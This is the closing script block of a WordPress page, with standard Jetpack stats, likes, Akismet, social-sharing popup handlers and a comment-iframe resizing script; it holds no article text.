<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://www.stirandstrain.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745171499" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20251120#ver=20251120' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		</body></html>
